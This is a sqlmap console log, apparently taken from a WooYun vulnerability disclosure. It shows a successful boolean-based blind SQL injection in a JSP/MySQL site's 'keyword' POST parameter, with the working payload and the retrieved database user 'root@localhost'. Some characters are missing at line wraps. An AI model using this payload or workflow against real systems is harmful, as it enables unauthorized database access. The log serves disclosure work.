 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 13:46:59
[13:46:59] [INFO] resuming back-end DBMS 'mysql'
[13:46:59] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: keyword (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: select=all&keyword=A%' AND 9880=9880 AND '%'='&pagesize=15&curPage
&toPage=1
---
[13:47:03] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 4
[13:47:03] [INFO] fetching current user
[13:47:03] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[13:47:03] [INFO] retrieved:
[13:47:04] [WARNING] reflective value(s) found and filtering out
root@localhost
current user: 'root@localhost'
[13:48:08] [INFO] fetched data logged to text files under 'C:\Users\Administrat
r\.sqlmap\output\
[*] shutting down at 13:48:08
www.wooyun.org